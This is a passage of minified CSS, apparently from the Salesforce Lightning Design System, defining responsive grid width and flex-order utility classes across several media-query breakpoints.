lex-order:12;order:12}}@media (max-width:20em){[class*=slds-max-x-small-size--],[class*=slds-max-x-small-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-max-x-small-size--xxx-small,.slds-max-x-small-size_xxx-small{width:3rem}.slds-max-x-small-size--xx-small,.slds-max-x-small-size_xx-small{width:6rem}.slds-max-x-small-size--x-small,.slds-max-x-small-size_x-small{width:12rem}.slds-max-x-small-size--small,.slds-max-x-small-size_small{width:15rem}.slds-max-x-small-size--medium,.slds-max-x-small-size_medium{width:20rem}.slds-max-x-small-size--large,.slds-max-x-small-size_large{width:25rem}.slds-max-x-small-size--x-large,.slds-max-x-small-size_x-large{width:40rem}.slds-max-x-small-size--xx-large,.slds-max-x-small-size_xx-large{width:60rem}.slds-max-x-small-size--1-of-1,.slds-max-x-small-size_1-of-1{width:100%}.slds-max-x-small-size--1-of-2,.slds-max-x-small-size_1-of-2{width:50%}.slds-max-x-small-size--2-of-2,.slds-max-x-small-size_2-of-2{width:100%}.slds-max-x-small-size--1-of-3,.slds-max-x-small-size_1-of-3{width:33.3333333333%}.slds-max-x-small-size--2-of-3,.slds-max-x-small-size_2-of-3{width:66.6666666667%}.slds-max-x-small-size--3-of-3,.slds-max-x-small-size_3-of-3{width:100%}.slds-max-x-small-size--1-of-4,.slds-max-x-small-size_1-of-4{width:25%}.slds-max-x-small-size--2-of-4,.slds-max-x-small-size_2-of-4{width:50%}.slds-max-x-small-size--3-of-4,.slds-max-x-small-size_3-of-4{width:75%}.slds-max-x-small-size--4-of-4,.slds-max-x-small-size_4-of-4{width:100%}.slds-max-x-small-size--1-of-5,.slds-max-x-small-size_1-of-5{width:20%}.slds-max-x-small-size--2-of-5,.slds-max-x-small-size_2-of-5{width:40%}.slds-max-x-small-size--3-of-5,.slds-max-x-small-size_3-of-5{width:60%}.slds-max-x-small-size--4-of-5,.slds-max-x-small-size_4-of-5{width:80%}.slds-max-x-small-size--5-of-5,.slds-max-x-small-size_5-of-5{width:100%}.slds-max-x-small-size--1-of-6,.slds-max-x-small-size_1-of-6{width:16.6666666667%}.slds-max-x-small-size--2-of-6,.slds-max-x-small-size_2-of-6{width:33.3333333333%}.slds-max-x-small-size--3-of-6,.slds-max-x-small-size_3-of-6{width:50%}.slds-max-x-small-size--4-of-6,.slds-max-x-small-size_4-of-6{width:66.6666666667%}.slds-max-x-small-size--5-of-6,.slds-max-x-small-size_5-of-6{width:83.3333333333%}.slds-max-x-small-size--6-of-6,.slds-max-x-small-size_6-of-6{width:100%}.slds-max-x-small-size--1-of-7,.slds-max-x-small-size_1-of-7{width:14.2857142857%}.slds-max-x-small-size--2-of-7,.slds-max-x-small-size_2-of-7{width:28.5714285714%}.slds-max-x-small-size--3-of-7,.slds-max-x-small-size_3-of-7{width:42.8571428571%}.slds-max-x-small-size--4-of-7,.slds-max-x-small-size_4-of-7{width:57.1428571429%}.slds-max-x-small-size--5-of-7,.slds-max-x-small-size_5-of-7{width:71.4285714286%}.slds-max-x-small-size--6-of-7,.slds-max-x-small-size_6-of-7{width:85.7142857143%}.slds-max-x-small-size--7-of-7,.slds-max-x-small-size_7-of-7{width:100%}.slds-max-x-small-size--1-of-8,.slds-max-x-small-size_1-of-8{width:12.5%}.slds-max-x-small-size--2-of-8,.slds-max-x-small-size_2-of-8{width:25%}.slds-max-x-small-size--3-of-8,.slds-max-x-small-size_3-of-8{width:37.5%}.slds-max-x-small-size--4-of-8,.slds-max-x-small-size_4-of-8{width:50%}.slds-max-x-small-size--5-of-8,.slds-max-x-small-size_5-of-8{width:62.5%}.slds-max-x-small-size--6-of-8,.slds-max-x-small-size_6-of-8{width:75%}.slds-max-x-small-size--7-of-8,.slds-max-x-small-size_7-of-8{width:87.5%}.slds-max-x-small-size--8-of-8,.slds-max-x-small-size_8-of-8{width:100%}.slds-max-x-small-size--1-of-12,.slds-max-x-small-size_1-of-12{width:8.3333333333%}.slds-max-x-small-size--2-of-12,.slds-max-x-small-size_2-of-12{width:16.6666666667%}.slds-max-x-small-size--3-of-12,.slds-max-x-small-size_3-of-12{width:25%}.slds-max-x-small-size--4-of-12,.slds-max-x-small-size_4-of-12{width:33.3333333333%}.slds-max-x-small-size--5-of-12,.slds-max-x-small-size_5-of-12{width:41.6666666667%}.slds-max-x-small-size--6-of-12,.slds-max-x-small-size_6-of-12{width:50%}.slds-max-x-small-size--7-of-12,.slds-max-x-small-size_7-of-12{width:58.3333333333%}.slds-max-x-small-size--8-of-12,.slds-max-x-small-size_8-of-12{width:66.6666666667%}.slds-max-x-small-size--9-of-12,.slds-max-x-small-size_9-of-12{width:75%}.slds-max-x-small-size--10-of-12,.slds-max-x-small-size_10-of-12{width:83.3333333333%}.slds-max-x-small-size--11-of-12,.slds-max-x-small-size_11-of-12{width:91.6666666667%}.slds-max-x-small-size--12-of-12,.slds-max-x-small-size_12-of-12{width:100%}.slds-max-x-small-order--1,.slds-max-x-small-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-max-x-small-order--2,.slds-max-x-small-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-max-x-small-order--3,.slds-max-x-small-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-max-x-small-order--4,.slds-max-x-small-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-max-x-small-order--5,.slds-max-x-small-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-max-x-small-order--6,.slds-max-x-small-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-max-x-small-order--7,.slds-max-x-small-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-max-x-small-order--8,.slds-max-x-small-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-max-x-small-order--9,.slds-max-x-small-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-max-x-small-order--10,.slds-max-x-small-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-max-x-small-order--11,.slds-max-x-small-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-max-x-small-order--12,.slds-max-x-small-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (min-width:30em){[class*=slds-small-size--],[class*=slds-small-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-small-size--xxx-small,.slds-small-size_xxx-small{width:3rem}.slds-small-size--xx-small,.slds-small-size_xx-small{width:6rem}.slds-small-size--x-small,.slds-small-size_x-small{width:12rem}.slds-small-size--small,.slds-small-size_small{width:15rem}.slds-small-size--medium,.slds-small-size_medium{width:20rem}.slds-small-size--large,.slds-small-size_large{width:25rem}.slds-small-size--x-large,.slds-small-size_x-large{width:40rem}.slds-small-size--xx-large,.slds-small-size_xx-large{width:60rem}.slds-small-size--1-of-1,.slds-small-size_1-of-1{width:100%}.slds-small-size--1-of-2,.slds-small-size_1-of-2{width:50%}.slds-small-size--2-of-2,.slds-small-size_2-of-2{width:100%}.slds-small-size--1-of-3,.slds-small-size_1-of-3{width:33.3333333333%}.slds-small-size--2-of-3,.slds-small-size_2-of-3{width:66.6666666667%}.slds-small-size--3-of-3,.slds-small-size_3-of-3{width:100%}.slds-small-size--1-of-4,.slds-small-size_1-of-4{width:25%}.slds-small-size--2-of-4,.slds-small-size_2-of-4{width:50%}.slds-small-size--3-of-4,.slds-small-size_3-of-4{width:75%}.slds-small-size--4-of-4,.slds-small-size_4-of-4{width:100%}.slds-small-size--1-of-5,.slds-small-size_1-of-5{width:20%}.slds-small-size--2-of-5,.slds-small-size_2-of-5{width:40%}.slds-small-size--3-of-5,.slds-small-size_3-of-5{width:60%}.slds-small-size--4-of-5,.slds-small-size_4-of-5{width:80%}.slds-small-size--5-of-5,.slds-small-size_5-of-5{width:100%}.slds-small-size--1-of-6,.slds-small-size_1-of-6{width:16.6666666667%}.slds-small-size--2-of-6,.slds-small-size_2-of-6{width:33.3333333333%}.slds-small-size--3-of-6,.slds-small-size_3-of-6{width:50%}.slds-small-size--4-of-6,.slds-small-size_4-of-6{width:66.6666666667%}.slds-small-size--5-of-6,.slds-small-size_5-of-6{width:83.3333333333%}.slds-small-size--6-of-6,.slds-small-size_6-of-6{width:100%}.slds-small-size--1-of-7,.slds-small-size_1-of-7{width:14.2857142857%}.slds-small-size--2-of-7,.slds-small-size_2-of-7{width:28.5714285714%}.slds-small-size--3-of-7,.slds-small-size_3-of-7{width:42.8571428571%}.slds-small-size--4-of-7,.slds-small-size_4-of-7{width:57.1428571429%}.slds-small-size--5-of-7,.slds-small-size_5-of-7{width:71.4285714286%}.slds-small-size--6-of-7,.slds-small-size_6-of-7{width:85.7142857143%}.slds-small-size--7-of-7,.slds-small-size_7-of-7{width:100%}.slds-small-size--1-of-8,.slds-small-size_1-of-8{width:12.5%}.slds-small-size--2-of-8,.slds-small-size_2-of-8{width:25%}.slds-small-size--3-of-8,.slds-small-size_3-of-8{width:37.5%}.slds-small-size--4-of-8,.slds-small-size_4-of-8{width:50%}.slds-small-size--5-of-8,.slds-small-size_5-of-8{width:62.5%}.slds-small-size--6-of-8,.slds-small-size_6-of-8{width:75%}.slds-small-size--7-of-8,.slds-small-size_7-of-8{width:87.5%}.slds-small-size--8-of-8,.slds-small-size_8-of-8{width:100%}.slds-small-size--1-of-12,.slds-small-size_1-of-12{width:8.3333333333%}.slds-small-size--2-of-12,.slds-small-size_2-of-12{width:16.6666666667%}.slds-small-size--3-of-12,.slds-small-size_3-of-12{width:25%}.slds-small-size--4-of-12,.slds-small-size_4-of-12{width:33.3333333333%}.slds-small-size--5-of-12,.slds-small-size_5-of-12{width:41.6666666667%}.slds-small-size--6-of-12,.slds-small-size_6-of-12{width:50%}.slds-small-size--7-of-12,.slds-small-size_7-of-12{width:58.3333333333%}.slds-small-size--8-of-12,.slds-small-size_8-of-12{width:66.6666666667%}.slds-small-size--9-of-12,.slds-small-size_9-of-12{width:75%}.slds-small-size--10-of-12,.slds-small-size_10-of-12{width:83.3333333333%}.slds-small-size--11-of-12,.slds-small-size_11-of-12{width:91.6666666667%}.slds-small-size--12-of-12,.slds-small-size_12-of-12{width:100%}.slds-small-order--1,.slds-small-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-small-order--2,.slds-small-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-small-order--3,.slds-small-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-small-order--4,.slds-small-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-small-order--5,.slds-small-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-small-order--6,.slds-small-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-small-order--7,.slds-small-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-small-order--8,.slds-small-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-small-order--9,.slds-small-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-small-order--10,.slds-small-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-small-order--11,.slds-small-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-small-order--12,.slds-small-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (max-width:30em){[class*=slds-max-small-size--],[class*=slds-max-small-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-max-small-size--xxx-small,.slds-max-small-size_xxx-small{width:3rem}.slds-max-small-size--xx-small,.slds-max-small-size_xx-small{width:6rem}.slds-max-small-size--x-small,.slds-max-small-size_x-small{width:12rem}.slds-max-small-size--small,.slds-max-small-size_small{width:15rem}.slds-max-small-size--medium,.slds-max-small-size_medium{width:20rem}.slds-max-small-size--large,.slds-max-small-size_large{width:25rem}.slds-max-small-size--x-large,.slds-max-small-size_x-large{width:40rem}.slds-max-small-size--xx-large,.slds-max-small-size_xx-large{width:60rem}.slds-max-small-size--1-of-1,.slds-max-small-size_1-of-1{width:100%}.slds-max-small-size--1-of-2,.slds-max-small-size_1-of-2{width:50%}.slds-max-small-size--2-of-2,.slds-max-small-size_2-of-2{width:100%}.slds-max-small-size--1-of-3,.slds-max-small-size_1-of-3{width:33.3333333333%}.slds-max-small-size--2-of-3,.slds-max-small-size_2-of-3{width:66.6666666667%}.slds-max-small-size--3-of-3,.slds-max-small-size_3-of-3{width:100%}.slds-max-small-size--1-of-4,.slds-max-small-size_1-of-4{width:25%}.slds-max-small-size--2-of-4,.slds-max-small-size_2-of-4{width:50%}.slds-max-small-size--3-of-4,.slds-max-small-size_3-of-4{width:75%}.slds-max-small-size--4-of-4,.slds-max-small-size_4-of-4{width:100%}.slds-max-small-size--1-of-5,.slds-max-small-size_1-of-5{width:20%}.slds-max-small-size--2-of-5,.slds-max-small-size_2-of-5{width:40%}.slds-max-small-size--3-of-5,.slds-max-small-size_3-of-5{width:60%}.slds-max-small-size--4-of-5,.slds-max-small-size_4-of-5{width:80%}.slds-max-small-size--5-of-5,.slds-max-small-size_5-of-5{width:100%}.slds-max-small-size--1-of-6,.slds-max-small-size_1-of-6{width:16.6666666667%}.slds-max-small-size--2-of-6,.slds-max-small-size_2-of-6{width:33.3333333333%}.slds-max-small-size--3-of-6,.slds-max-small-size_3-of-6{width:50%}.slds-max-small-size--4-of-6,.slds-max-small-size_4-of-6{width:66.6666666667%}.slds-max-small-size--5-of-6,.slds-max-small-size_5-of-6{width:83.3333333333%}.slds-max-small-size--6-of-6,.slds-max-small-size_6-of-6{width:100%}.slds-max-small-size--1-of-7,.slds-max-small-size_1-of-7{width:14.2857142857%}.slds-max-small-size--2-of-7,.slds-max-small-size_2-of-7{width:28.5714285714%}.slds-max-small-size--3-of-7,.slds-max-small-size_3-of-7{width:42.8571428571%}.slds-max-small-size--4-of-7,.slds-max-small-size_4-of-7{width:57.1428571429%}.slds-max-small-size--5-of-7,.slds-max-small-size_5-of-7{width:71.4285714286%}.slds-max-small-size--6-of-7,.slds-max-small-size_6-of-7{width:85.7142857143%}.slds-max-small-size--7-of-7,.slds-max-small-size_7-of-7{width:100%}.slds-max-small-size--1-of-8,.slds-max-small-size_1-of-8{width:12.5%}.slds-max-small-size--2-of-8,.slds-max-small-size_2-of-8{width:25%}.slds-max-small-size--3-of-8,.slds-max-small-size_3-of-8{width:37.5%}.slds-max-small-size--4-of-8,.slds-max-small-size_4-of-8{width:50%}.slds-max-small-size--5-of-8,.slds-max-small-size_5-of-8{width:62.5%}.slds-max-small-size--6-of-8,.slds-max-small-size_6-of-8{width:75%}.slds-max-small-size--7-of-8,.slds-max-small-size_7-of-8{width:87.5%}.slds-max-small-size--8-of-8,.slds-max-small-size_8-of-8{width:100%}.slds-max-small-size--1-of-12,.slds-max-small-size_1-of-12{width:8.3333333333%}.slds-max-small-size--2-of-12,.slds-max-small-size_2-of-12{width:16.6666666667%}.slds-max-small-size--3-of-12,.slds-max-small-size_3-of-12{width:25%}.slds-max-small-size--4-of-12,.slds-max-small-size_4-of-12{width:33.3333333333%}.slds-max-small-size--5-of-12,.slds-max-small-size_5-of-12{width:41.6666666667%}.slds-max-small-size--6-of-12,.slds-max-small-size_6-of-12{width:50%}.slds-max-small-size--7-of-12,.slds-max-small-size_7-of-12{width:58.3333333333%}.slds-max-small-size--8-of-12,.slds-max-small-size_8-of-12{width:66.6666666667%}.slds-max-small-size--9-of-12,.slds-max-small-size_9-of-12{width:75%}.slds-max-small-size--10-of-12,.slds-max-small-size_10-of-12{width:83.3333333333%}.slds-max-small-size--11-of-12,.slds-max-small-size_11-of-12{width:91.6666666667%}.slds-max-small-size--12-of-12,.slds-max-small-size_12-of-12{width:100%}.slds-max-small-order--1,.slds-max-small-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-max-small-order--2,.slds-max-small-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-max-small-order--3,.slds-max-small-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-max-small-order--4,.slds-max-small-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-max-small-order--5,.slds-max-small-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-max-small-order--6,.slds-max-small-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-max-small-order--7,.slds-max-small-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-max-small-order--8,.slds-max-small-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-max-small-order--9,.slds-max-small-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-max-small-order--10,.slds-max-small-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-max-small-order--11,.slds-max-small-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-max-small-order--12,.slds-max-small-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (min-width:48em){[class*=slds-medium-size--],[class*=slds-medium-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-medium-size--xxx-small,.slds-medium-size_xxx-small{width:3rem}.slds-medium-size--xx-small,.slds-medium-size_xx-small{width:6rem}.slds-medium-size--x-small,.slds-medium-size_x-small{width:12rem}.slds-medium-size--small,.slds-medium-size_small{width:15rem}.slds-medium-size--medium,.slds-medium-size_medium{width:20rem}.slds-medium-size--large,.slds-medium-size_large{width:25rem}.slds-medium-size--x-large,.slds-medium-size_x-large{width:40rem}.slds-medium-size--xx-large,.slds-medium-size_xx-large{width:60rem}.slds-medium-size--1-of-1,.slds-medium-size_1-of-1{width:100%}.slds-medium-size--1-of-2,.slds-medium-size_1-of-2{width:50%}.slds-medium-size--2-of-2,.slds-medium-size_2-of-2{width:100%}.slds-medium-size--1-of-3,.slds-medium-size_1-of-3{width:33.3333333333%}.slds-medium-size--2-of-3,.slds-medium-size_2-of-3{width:66.6666666667%}.slds-medium-size--3-of-3,.slds-medium-size_3-of-3{width:100%}.slds-medium-size--1-of-4,.slds-medium-size_1-of-4{width:25%}.slds-medium-size--2-of-4,.slds-medium-size_2-of-4{width:50%}.slds-medium-size--3-of-4,.slds-medium-size_3-of-4{width:75%}.slds-medium-size--4-of-4,.slds-medium-size_4-of-4{width:100%}.slds-medium-size--1-of-5,.slds-medium-size_1-of-5{width:20%}.slds-medium-size--2-of-5,.slds-medium-size_2-of-5{width:40%}.slds-medium-size--3-of-5,.slds-medium-size_3-of-5{width:60%}.slds-medium-size--4-of-5,.slds-medium-size_4-of-5{width:80%}.slds-medium-size--5-of-5,.slds-medium-size_5-of-5{width:100%}.slds-medium-size--1-of-6,.slds-medium-size_1-of-6{width:16.6666666667%}.slds-medium-size--2-of-6,.slds-medium-size_2-of-6{width:33.3333333333%}.slds-medium-size--3-of-6,.slds-medium-size_3-of-6{width:50%}.slds-medium-size--4-of-6,.slds-medium-size_4-of-6{width:66.6666666667%}.slds-medium-size--5-of-6,.slds-medium-size_5-of-6{width:83.3333333333%}.slds-medium-size--6-of-6,.slds-medium-size_6-of-6{width:100%}.slds-medium-size--1-of-7,.slds-medium-size_1-of-7{width:14.2857142857%}.slds-medium-size--2-of-7,.slds-medium-size_2-of-7{width:28.5714285714%}.slds-medium-size--3-of-7,.slds-medium-size_3-of-7{width:42.8571428571%}.slds-medium-size--4-of-7,.slds-medium-size_4-of-7{width:57.1428571429%}.slds-medium-size--5-of-7,.slds-medium-size_5-of-7{width:71.4285714286%}.slds-medium-size--6-of-7,.slds-medium-size_6-of-7{width:85.7142857143%}.slds-medium-size--7-of-7,.slds-medium-size_7-of-7{width:100%}.slds-medium-size--1-of-8,.slds-medium-size_1-of-8{width:12.5%}.slds-medium-size--2-of-8,.slds-medium-size_2-of-8{width:25%}.slds-medium-size--3-of-8,.slds-medium-size_3-of-8{width:37.5%}.slds-medium-size--4-of-8,.slds-medium-size_4-of-8{width:50%}.slds-medium-size--5-of-8,.slds-medium-size_5-of-8{width:62.5%}.slds-medium-size--6-of-8,.slds-medium-size_6-of-8{width:75%}.slds-medium-size--7-of-8,.slds-medium-size_7-of-8{width:87.5%}.slds-medium-size--8-of-8,.slds-medium-size_8-of-8{width:100%}.slds-medium-size--1-of-12,.slds-medium-size_1-of-12{width:8.3333333333%}.slds-medium-size--2-of-12,.slds-medium-size_2-of-12{width:16.6666666667%}.slds-medium-size--3-of-12,.slds-medium-size_3-of-12{width:25%}.slds-medium-size--4-of-12,.slds-medium-size_4-of-12{width:33.3333333333%}.slds-medium-size--5-of-12,.slds-medium-size_5-of-12{width:41.6666666667%}.slds-medium-size--6-of-12,.slds-medium-size_6-of-12{width:50%}.slds-medium-size--7-of-12,.slds-medium-size_7-of-12{width:58.3333333333%}.slds-medium-size--8-of-12,.slds-medium-size_8-of-12{width:66.6666666667%}.slds-medium-size--9-of-12,.slds-medium-size_9-of-12{width:75%}.slds-medium-size--10-of-12,.slds-medium-size_10-of-12{width:83.3333333333%}.slds-medium-size--11-of-12,.slds-medium-size_11-of-12{width:91.6666666667%}.slds-medium-size--12-of-12,.slds-medium-size_12-of-12{width:100%}.slds-medium-order--1,.slds-medium-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-medium-order--2,.slds-medium-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-medium-order--3,.slds-medium-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-medium-order--4,.slds-medium-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-medium-order--5,.slds-medium-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-medium-order--6,.slds-medium-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-medium-order--7,.slds-medium-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-medium-order--8,.slds-medium-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-medium-order--9,.slds-medium-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-medium-order--10,.slds-medium-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-medium-order--11,.slds-medium-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-medium-order--12,.slds-medium-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (max-width:48em){[class*=slds-max-medium-size--],[class*=slds-max-medium-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-max-medium-size--xxx-small,.slds-max-medium-size_xxx-small{width:3rem}.slds-max-medium-size--xx-small,.slds-max-medium-size_xx-small{width:6rem}.slds-max-medium-size--x-small,.slds-max-medium-size_x-small{width:12rem}.slds-max-medium-size--small,.slds-max-medium-size_small{width:15rem}.slds-max-medium-size--medium,.slds-max-medium-size_medium{width:20rem}.slds-max-medium-size--large,.slds-max-medium-size_large{width:25rem}.slds-max-medium-size--x-large,.slds-max-medium-size_x-large{width:40rem}.slds-max-medium-size--xx-large,.slds-max-medium-size_xx-large{width:60rem}.slds-max-medium-size--1-of-1,.slds-max-medium-size_1-of-1{width:100%}.slds-max-medium-size--1-of-2,.slds-max-medium-size_1-of-2{width:50%}.slds-max-medium-size--2-of-2,.slds-max-medium-size_2-of-2{width:100%}.slds-max-medium-size--1-of-3,.slds-max-medium-size_1-of-3{width:33.3333333333%}.slds-max-medium-size--2-of-3,.slds-max-medium-size_2-of-3{width:66.6666666667%}.slds-max-medium-size--3-of-3,.slds-max-medium-size_3-of-3{width:100%}.slds-max-medium-size--1-of-4,.slds-max-medium-size_1-of-4{width:25%}.slds-max-medium-size--2-of-4,.slds-max-medium-size_2-of-4{width:50%}.slds-max-medium-size--3-of-4,.slds-max-medium-size_3-of-4{width:75%}.slds-max-medium-size--4-of-4,.slds-max-medium-size_4-of-4{width:100%}.slds-max-medium-size--1-of-5,.slds-max-medium-size_1-of-5{width:20%}.slds-max-medium-size--2-of-5,.slds-max-medium-size_2-of-5{width:40%}.slds-max-medium-size--3-of-5,.slds-max-medium-size_3-of-5{width:60%}.slds-max-medium-size--4-of-5,.slds-max-medium-size_4-of-5{width:80%}.slds-max-medium-size--5-of-5,.slds-max-medium-size_5-of-5{width:100%}.slds-max-medium-size--1-of-6,.slds-max-medium-size_1-of-6{width:16.6666666667%}.slds-max-medium-size--2-of-6,.slds-max-medium-size_2-of-6{width:33.3333333333%}.slds-max-medium-size--3-of-6,.slds-max-medium-size_3-of-6{width:50%}.slds-max-medium-size--4-of-6,.slds-max-medium-size_4-of-6{width:66.6666666667%}.slds-max-medium-size--5-of-6,.slds-max-medium-size_5-of-6{width:83.3333333333%}.slds-max-medium-size--6-of-6,.slds-max-medium-size_6-of-6{width:100%}.slds-max-medium-size--1-of-7,.slds-max-medium-size_1-of-7{width:14.2857142857%}.slds-max-medium-size--2-of-7,.slds-max-medium-size_2-of-7{width:28.5714285714%}.slds-max-medium-size--3-of-7,.slds-max-medium-size_3-of-7{width:42.8571428571%}.slds-max-medium-size--4-of-7,.slds-max-medium-size_4-of-7{width:57.1428571429%}.slds-max-medium-size--5-of-7,.slds-max-medium-size_5-of-7{width:71.4285714286%}.slds-max-medium-size--6-of-7,.slds-max-medium-size_6-of-7{width:85.7142857143%}.slds-max-medium-size--7-of-7,.slds-max-medium-size_7-of-7{width:100%}.slds-max-medium-size--1-of-8,.slds-max-medium-size_1-of-8{width:12.5%}.slds-max-medium-size--2-of-8,.slds-max-medium-size_2-of-8{width:25%}.slds-max-medium-size--3-of-8,.slds-max-medium-size_3-of-8{width:37.5%}.slds-max-medium-size--4-of-8,.slds-max-medium-size_4-of-8{width:50%}.slds-max-medium-size--5-of-8,.slds-max-medium-size_5-of-8{width:62.5%}.slds-max-medium-size--6-of-8,.slds-max-medium-size_6-of-8{width:75%}.slds-max-medium-size--7-of-8,.slds-max-medium-size_7-of-8{width:87.5%}.slds-max-medium-size--8-of-8,.slds-max-medium-size_8-of-8{width:100%}.slds-max-medium-size--1-of-12,.slds-max-medium-size_1-of-12{width:8.3333333333%}.slds-max-medium-size--2-of-12,.slds-max-medium-size_2-of-12{width:16.6666666667%}.slds-max-medium-size--3-of-12,.slds-max-medium-size_3-of-12{width:25%}.slds-max-medium-size--4-of-12,.slds-max-medium-size_4-of-12{width:33.3333333333%}.slds-max-medium-size--5-of-12,.slds-max-medium-size_5-of-12{width:41.6666666667%}.slds-max-medium-size--6-of-12,.slds-max-medium-size_6-of-12{width:50%}.slds-max-medium-size--7-of-12,.slds-max-medium-size_7-of-12{width:58.3333333333%}.slds-max-medium-size--8-of-12,.slds-max-medium-size_8-of-12{width:66.6666666667%}.slds-max-medium-size--9-of-12,.slds-max-medium-size_9-of-12{width:75%}.slds-max-medium-size--10-of-12,.slds-max-medium-size_10-of-12{width:83.3333333333%}.slds-max-medium-size--11-of-12,.slds-max-medium-size_11-of-12{width:91.6666666667%}.slds-max-medium-size--12-of-12,.slds-max-medium-size_12-of-12{width:100%}.slds-max-medium-order--1,.slds-max-medium-order_1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-max-medium-order--2,.slds-max-medium-order_2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-max-medium-order--3,.slds-max-medium-order_3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.slds-max-medium-order--4,.slds-max-medium-order_4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.slds-max-medium-order--5,.slds-max-medium-order_5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.slds-max-medium-order--6,.slds-max-medium-order_6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.slds-max-medium-order--7,.slds-max-medium-order_7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.slds-max-medium-order--8,.slds-max-medium-order_8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.slds-max-medium-order--9,.slds-max-medium-order_9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.slds-max-medium-order--10,.slds-max-medium-order_10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.slds-max-medium-order--11,.slds-max-medium-order_11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.slds-max-medium-order--12,.slds-max-medium-order_12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}}@media (min-width:64em){[class*=slds-large-size--],[class*=slds-large-size_]{-webkit-box-flex:0;-ms-flex:none;flex:none}.slds-large-size--xxx-small,.slds-large-size_xxx-small{width:3rem}.slds-large-size--xx-small,.slds-large-size_xx-small{width:6rem}.slds-large-size--x-small,.slds-large-size_x-small{width:12rem}.slds-large-size--small,.slds-large-size_small{width:15rem}.slds-large-size--medium,.slds-large-size_medium{width:20rem}.slds-large-size--large,.slds-large-size_large{width:25rem}.slds-large-size--x-large,.slds-large-size_x-large{width:40rem}.slds-large-size--xx-large,.slds-large-size_xx-large{width:60rem}.slds-large-size--1-of-1,.slds-large-size_1-of-1{width:100%}.slds-large-size--1-of-2,.slds-large-size_1-of-2{width:50%}.slds-large-size--2-of-2,.slds-large-size_2-of-2{width:100%}.slds-large-size--1-of-3,.slds-large-size_1-of-3{width:33.3333333333%}.slds-large-size--2-of-3,.slds-large-size_2-of-3{width:66.6666666667%}.slds-large-size--3-of-3,.slds-large-size_3-of-3{width:100%}.slds-large-size--1-of-4,.slds-large-size_1-of-4{width:25%}.slds-large-size--2-of-4,.slds-large-size_2-of-4{width:50%}.slds-large-size--3-of-4,.